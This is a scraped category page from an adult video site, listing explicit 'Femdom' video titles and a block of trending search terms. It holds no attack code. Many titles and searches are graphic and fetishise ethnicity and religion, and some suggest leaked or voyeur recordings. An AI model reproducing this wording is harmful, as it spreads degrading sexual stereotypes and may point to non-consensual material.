

--- FILE ---
content_type: text/html
request_url: https://arabporn.cc/en/category/209911811/Femdom/popular/1/
body_size: 15053
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Arab Porn - Wanna see something wild Femdom? Visit ArabPorn. Get ready for hot Middle Eastern sex.</title>
        <meta name="description" content="Hot Arab XXX videos! Experience the best of Arab porn site, featuring exclusive Femdomcontent! - arabic girls fuck, arab mobile porno, porno arab xxx, xnxx saudi arab" />
        <link rel="alternate" hreflang="en" href="/en/category/209911811/Femdom/popular/1/" />
 
        <link rel="canonical" href="https://arabporn.cc/en/category/209911811/Femdom/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=209911811;</script>
<script src="/js/BdgpcgumslX8NB31mcz.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/VcWwJw1.js" data-spots="3158" data-tag="asg" data-subid1="%subid1%"></script>
 -->  
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://arabporn.cc/" target="_self">Arab<span>Porn</span>.cc</a>
                </div>
                
                <div class="b-menu"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-tags"></i>  Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
                
                <div class="searches-row">
                    
                    <ul>
                        <li class="searches-label"><i class="la la-fire"></i></li>
 <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a></li>  <li><a href="/en/search/aW5kaWFuIHNtYWxsIHRpdHM/" target="_self" title="indian small tits">indian small tits</a></li>  <li><a href="/en/search/QXJhYiB3aWZlIGFuZCBkb2N0b3Jz/" target="_self" title="Arab wife and doctors">Arab wife and doctors</a></li>  <li><a href="/en/search/VHVyaw/" target="_self" title="Turk">Turk</a></li>  <li><a href="/en/search/aW5kaWFuIG9sZCBhdW50eSBib3k/" target="_self" title="indian old aunty boy">indian old aunty boy</a></li>  <li><a href="/en/search/YmlnIGNvY2sgc2V4IGJsYWNrIG1hbiB4dmlvZGVycw/" target="_self" title="big cock sex black man xvioders">big cock sex black man xvioders</a></li>  <li><a href="/en/search/dGFtaWwgbmV3IHNleCBjb2xsZWdlIHZpZGVvcw/" target="_self" title="tamil new sex college videos">tamil new sex college videos</a></li>  <li><a href="/en/search/QXJhYiBzZXggeHh4IGluIHJvb20/" target="_self" title="Arab sex xxx in room">Arab sex xxx in room</a></li>  <li><a href="/en/search/YXJhYiBpbiBwdWJsaWMgYnVzIHh4eA/" target="_self" title="arab in public bus xxx">arab in public bus xxx</a></li>  <li><a href="/en/search/VGFtaWwgIHh4eCAgdmlkZW9z/" target="_self" title="Tamil  xxx  videos">Tamil  xxx  videos</a></li>  <li><a href="/en/search/QXJhYiBoaWphYiBnaXJsIGdhbmdiYW5nZWQ/" target="_self" title="Arab hijab girl gangbanged">Arab hijab girl gangbanged</a></li>  <li><a href="/en/search/QXJhYiBnaXJscyBwaXNzaW5nIGluIHRvaWxldA/" target="_self" title="Arab girls pissing in toilet">Arab girls pissing in toilet</a></li>  <li><a href="/en/search/c2V4IHh4eCBhcmFi/" target="_self" title="sex xxx arab">sex xxx arab</a></li>  <li><a href="/en/search/RWd5cHQgbGVzYmlhbg/" target="_self" title="Egypt lesbian">Egypt lesbian</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn">Pakistani porn</a></li>  <li><a href="/en/search/YXJhYiBzYXVkaSB3aG9yZSBob3VzZQ/" target="_self" title="arab saudi whore house">arab saudi whore house</a></li>  <li><a href="/en/search/aW5kaWFuIGNvbGxlZ2UgZ2lybHMgcGlzc2luZw/" target="_self" title="indian college girls pissing">indian college girls pissing</a></li>  <li><a href="/en/search/QXJhYiBzZXggeHh4IHZpZGVv/" target="_self" title="Arab sex xxx video">Arab sex xxx video</a></li>  <li><a href="/en/search/aXJhcSAyMDE2/" target="_self" title="iraq 2016">iraq 2016</a></li>  <li><a href="/en/search/SW5kaWFuIG1hdHVyZSB1Z2x5IEJCVyBzb2Z0Y29yZQ/" target="_self" title="Indian mature ugly BBW softcore">Indian mature ugly BBW softcore</a></li>  <li><a href="/en/search/aGluZGkgdmlsbGFnZSBzZXggeG54eHg/" target="_self" title="hindi village sex xnxxx">hindi village sex xnxxx</a></li>  <li><a href="/en/search/Zmlyc3QgYW5hbA/" target="_self" title="first anal">first anal</a></li>  <li><a href="/en/search/SGlqYWIga2lzcw/" target="_self" title="Hijab kiss">Hijab kiss</a></li>  <li><a href="/en/search/SW5kaWFuIGRlc2kgVGFtaWwgc2VjcmV0YXJ5IGxhZHkgVGlzaGEgaGF2aW5nIGhvdCBmdW4gd2l0aCBib3NzIEFkaXlhbWFuIHNjYW5kYWw/" target="_self" title="Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal">Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal</a></li>  <li><a href="/en/search/YXJhYiBsZXNiaWFu/" target="_self" title="arab lesbian">arab lesbian</a></li>  <li><a href="/en/search/dGFtaWwgc2V4eSB2aWRlbw/" target="_self" title="tamil sexy video">tamil sexy video</a></li>  <li><a href="/en/search/S3V3YWl0IHNleA/" target="_self" title="Kuwait sex">Kuwait sex</a></li>  <li><a href="/en/search/QXJhYiB3aWZlIGZyaWVuZA/" target="_self" title="Arab wife friend">Arab wife friend</a></li>  <li><a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a></li>  <li><a href="/en/search/TXVzbGltIHNleCBjYXJ0b29u/" target="_self" title="Muslim sex cartoon">Muslim sex cartoon</a></li>  <li><a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms">tamil aunty mms</a></li>  <li><a href="/en/search/aXJhcSBsZXNiaWFu/" target="_self" title="iraq lesbian">iraq lesbian</a></li>  <li><a href="/en/search/bWFsbHUgYXVudHkgc2hha2VlbGE/" target="_self" title="mallu aunty shakeela">mallu aunty shakeela</a></li>  <li><a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com">www.tamil.new.sex.videos.com</a></li>  <li><a href="/en/search/Ym9sbHl3b29kIHNleHkgZmlsbQ/" target="_self" title="bollywood sexy film">bollywood sexy film</a></li>  <li><a href="/en/search/QWZyaWNhbiBhc3MgZnVjayBzZXg/" target="_self" title="African ass fuck sex">African ass fuck sex</a></li>  <li><a href="/en/search/c2V4IGJsYWNrIGJpZyBhc3M/" target="_self" title="sex black big ass">sex black big ass</a></li>  <li><a href="/en/search/YXJhYiBzZXggdmlkZW8gaG90/" target="_self" title="arab sex video hot">arab sex video hot</a></li>  <li><a href="/en/search/aW5kaWFuIHNleHkgYmxhY2sgbWFpZA/" target="_self" title="indian sexy black maid">indian sexy black maid</a></li>  <li><a href="/en/search/RnVjayBIaXMgQXJhYiBXaWZl/" target="_self" title="Fuck His Arab Wife">Fuck His Arab Wife</a></li>  <li><a href="/en/search/SW5kaWFuIEtlcmFsYSBNYWxsdSBCdXN0eQ/" target="_self" title="Indian Kerala Mallu Busty">Indian Kerala Mallu Busty</a></li>  <li><a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com">Tamil sexe video.com</a></li>  <li><a href="/en/search/TW9tIGRvdWJsZSBwZW5ldHJhdGlvbg/" target="_self" title="Mom double penetration">Mom double penetration</a></li>  <li><a href="/en/search/YXJhYiBwaXNzaW5n/" target="_self" title="arab pissing">arab pissing</a></li>  <li><a href="/en/search/YXJhYiB3aWZlIHRocmVlc29tZQ/" target="_self" title="arab wife threesome">arab wife threesome</a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a></li>  <li><a href="/en/search/dmlkZW8/" target="_self" title="video">video</a></li>  <li><a href="/en/search/QXJhYmlhbiBpbmRpYW4gYW1hdGV1cg/" target="_self" title="Arabian indian amateur">Arabian indian amateur</a></li>  <li><a href="/en/search/S2FyYXRlIGVneXB0/" target="_self" title="Karate egypt">Karate egypt</a></li>  <li><a href="/en/search/YXJhYiBmZW1kb20/" target="_self" title="arab femdom">arab femdom</a></li>  
                    </ul>
                    
                </div>
                
                <h1>Femdom Free Xxx Movies</h1>
            
                <div class="sort-row">
    
                    <ul>
                        <li class="sort-label"><i class="la la-filter"></i> <span>Sort by:</span></li>
                        <li><a href="/en/category/209911811/Femdom/latest/1/" target="_self">New</a></li>
                        <li><a href="/en/category/209911811/Femdom/popular/1/" target="_self">Rated</a></li>
                    </ul>
                    
                
                </div>
                
                <div class="thumbs-row">
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8704950168627827627/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="78ce320ebc89d3ab" src="/thumbs/627/8704950168627827627_0.jpg" alt="Trailer : Julia De Lucia likes to seduce her man with a sexy outfit" width="320" height="240">
                                    </div>
                                </div>
                                <p>Trailer : Julia De Lucia likes to seduce her man with a sexy outfit</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 136</li>
                                <li><i class="la la-clock-o"></i> 1:31</li>
                                <li><i class="la la-calendar"></i> 20.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734727883278/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9dbf98a0e" src="/thumbs/278/2705852734727883278_0.jpg" alt="Saudi wife" width="320" height="240">
                                    </div>
                                </div>
                                <p>Saudi wife</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 22791</li>
                                <li><i class="la la-clock-o"></i> 1:01</li>
                                <li><i class="la la-calendar"></i> 24.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731542420262/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb91e1b3b26" src="/thumbs/262/2705852731542420262_0.jpg" alt="Far5a tounsia hayja" width="320" height="240">
                                    </div>
                                </div>
                                <p>Far5a tounsia hayja</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 331</li>
                                <li><i class="la la-clock-o"></i> 0:43</li>
                                <li><i class="la la-calendar"></i> 8.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731538850196/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb91de4c194" src="/thumbs/196/2705852731538850196_0.jpg" alt="Anal Fist Timer Free Arab Porn" width="320" height="240">
                                    </div>
                                </div>
                                <p>Anal Fist Timer Free Arab Porn</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2688</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                                <li><i class="la la-calendar"></i> 2.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5785561125650394432/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="504a7130c8b36d40" src="/thumbs/432/5785561125650394432_0.jpg" alt="Tboni otrma skhan bzaf khchah fya kaml" width="320" height="240">
                                    </div>
                                </div>
                                <p>Tboni otrma skhan bzaf khchah fya kaml</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 124</li>
                                <li><i class="la la-clock-o"></i> 8:25</li>
                                <li><i class="la la-calendar"></i> 25.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/11080658062330680823/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="99c667ccc2c9d5f7" src="/thumbs/823/11080658062330680823_0.jpg" alt="Arab opening her hairy anus and rubbing her hairy vagina to seduce an admirer" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab opening her hairy anus and rubbing her hairy vagina to seduce an admirer</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 317</li>
                                <li><i class="la la-clock-o"></i> 5:21</li>
                                <li><i class="la la-calendar"></i> 4.08.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2758924846324872082/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2649ab87c3317392" src="/thumbs/82/2758924846324872082_0.jpg" alt="Arabian princess cuckolds" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arabian princess cuckolds</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3369</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 14.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546391942535/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe2516ffc8587" src="/thumbs/535/1426482546391942535_0.jpg" alt="Young hardcore compilation and deutsche domina handjob 21 yr old refugee" width="320" height="240">
                                    </div>
                                </div>
                                <p>Young hardcore compilation and deutsche domina handjob 21 yr old refugee</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1569</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 8.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896213050891/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c7517d6d660b" src="/thumbs/891/1892856896213050891_0.jpg" alt="Anal Fist Timer Free Arab Porn" width="320" height="240">
                                    </div>
                                </div>
                                <p>Anal Fist Timer Free Arab Porn</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 699</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                                <li><i class="la la-calendar"></i> 22.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732302522243/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb94b697783" src="/thumbs/243/2705852732302522243_0.jpg" alt="TUNISIAN FEMDOM FOOT WORSHIP" width="320" height="240">
                                    </div>
                                </div>
                                <p>TUNISIAN FEMDOM FOOT WORSHIP</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1388</li>
                                <li><i class="la la-clock-o"></i> 13:15</li>
                                <li><i class="la la-calendar"></i> 3.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2559538021817192022/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="23854e4513850e56" src="/thumbs/22/2559538021817192022_0.jpg" alt="arabic in bathroom, l9a7ba rahi f el douche " width="320" height="240">
                                    </div>
                                </div>
                                <p>arabic in bathroom, l9a7ba rahi f el douche </p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 5:35</li>
                                <li><i class="la la-calendar"></i> 16.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8062719574401828013/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6fe488bc1bcf44ad" src="/thumbs/13/8062719574401828013_0.jpg" alt="cuckold enjoys watching me suck and fuck his friend's dick real amateur sex" width="320" height="240">
                                    </div>
                                </div>
                                <p>cuckold enjoys watching me suck and fuck his friend's dick real amateur sex</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 3:32</li>
                                <li><i class="la la-calendar"></i> 19.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15204336919318684370/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="d300a7df4158e2d2" src="/thumbs/370/15204336919318684370_0.jpg" alt="Arab Cuckold Wife Big Cumshot" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab Cuckold Wife Big Cumshot</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 70</li>
                                <li><i class="la la-clock-o"></i> 5:16</li>
                                <li><i class="la la-calendar"></i> 26.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2951809436808459652/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="28f6ef0b1d9d3584" src="/thumbs/652/2951809436808459652_0.jpg" alt="ARABIC MUSLIM FENDOM MISTRESS SPIT" width="320" height="240">
                                    </div>
                                </div>
                                <p>ARABIC MUSLIM FENDOM MISTRESS SPIT</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 76</li>
                                <li><i class="la la-clock-o"></i> 3:03</li>
                                <li><i class="la la-calendar"></i> 17.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15278875818647143773/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="d409789b29c4c55d" src="/thumbs/773/15278875818647143773_0.jpg" alt="WESTERN MEN SUCK ON MY ARAB COCK" width="320" height="240">
                                    </div>
                                </div>
                                <p>WESTERN MEN SUCK ON MY ARAB COCK</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 68</li>
                                <li><i class="la la-clock-o"></i> 2:16</li>
                                <li><i class="la la-calendar"></i> 15.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16544503823805862167/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="e599e2923b0a5117" src="/thumbs/167/16544503823805862167_0.jpg" alt="Vends-ta-culotte - JOI French Babe Domina - Spit Insults" width="320" height="240">
                                    </div>
                                </div>
                                <p>Vends-ta-culotte - JOI French Babe Domina - Spit Insults</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 96</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                                <li><i class="la la-calendar"></i> 15.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13886273656383589809/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="c0b5f4515e9bcdb1" src="/thumbs/809/13886273656383589809_0.jpg" alt="Anal Massage You Can Learn" width="320" height="240">
                                    </div>
                                </div>
                                <p>Anal Massage You Can Learn</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 82</li>
                                <li><i class="la la-clock-o"></i> 7:01</li>
                                <li><i class="la la-calendar"></i> 21.01.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7287338495581427222/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6521d3c073291616" src="/thumbs/222/7287338495581427222_0.jpg" alt="You are a disgusting and pathetic loser" width="320" height="240">
                                    </div>
                                </div>
                                <p>You are a disgusting and pathetic loser</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 85</li>
                                <li><i class="la la-clock-o"></i> 3:42</li>
                                <li><i class="la la-calendar"></i> 9.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735292938754/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9fda79a02" src="/thumbs/754/2705852735292938754_0.jpg" alt="Crazy wife" width="320" height="240">
                                    </div>
                                </div>
                                <p>Crazy wife</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 98</li>
                                <li><i class="la la-clock-o"></i> 11:41</li>
                                <li><i class="la la-calendar"></i> 8.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13793849111567820590/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="bf6d98af1c56672e" src="/thumbs/590/13793849111567820590_0.jpg" alt="Kinky Arabic Couple" width="320" height="240">
                                    </div>
                                </div>
                                <p>Kinky Arabic Couple</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 60</li>
                                <li><i class="la la-clock-o"></i> 5:30</li>
                                <li><i class="la la-calendar"></i> 21.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733993190415/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9b02f040f" src="/thumbs/415/2705852733993190415_0.jpg" alt="My wife&#039;s friend" width="320" height="240">
                                    </div>
                                </div>
                                <p>My wife&#039;s friend</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 93</li>
                                <li><i class="la la-clock-o"></i> 0:18</li>
                                <li><i class="la la-calendar"></i> 5.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731903638805/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb933a2fd15" src="/thumbs/805/2705852731903638805_0.jpg" alt="This Bitch&#039;s Bad Boy" width="320" height="240">
                                    </div>
                                </div>
                                <p>This Bitch&#039;s Bad Boy</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 116</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                                <li><i class="la la-calendar"></i> 8.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732699590700/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb96314402c" src="/thumbs/700/2705852732699590700_0.jpg" alt="Hubby films wife with her Black Bull frmxd com" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hubby films wife with her Black Bull frmxd com</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 14:48</li>
                                <li><i class="la la-calendar"></i> 8.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1197258429331358612/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="109d8432b8a34394" src="/thumbs/612/1197258429331358612_0.jpg" alt="Sexy Lili Ms Arab Handcuffed By Sinn Sage To Get Fucked Really Hard!" width="320" height="240">
                                    </div>
                                </div>
                                <p>Sexy Lili Ms Arab Handcuffed By Sinn Sage To Get Fucked Really Hard!</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25</li>
                                <li><i class="la la-clock-o"></i> 10:15</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15628157948214922637/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="d8e25eda350c4d8d" src="/thumbs/637/15628157948214922637_0.jpg" alt="Young German femdom teen with feet slave and he gets to fuck her" width="320" height="240">
                                    </div>
                                </div>
                                <p>Young German femdom teen with feet slave and he gets to fuck her</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 71</li>
                                <li><i class="la la-clock-o"></i> 15:28</li>
                                <li><i class="la la-calendar"></i> 26.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/226331201865923467/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="324170768ce3b8b" src="/thumbs/467/226331201865923467_0.jpg" alt="so hot arabic hijab girl , rajli ra7 yekhdem wkhalani skhouna" width="320" height="240">
                                    </div>
                                </div>
                                <p>so hot arabic hijab girl , rajli ra7 yekhdem wkhalani skhouna</p>
                            </a>
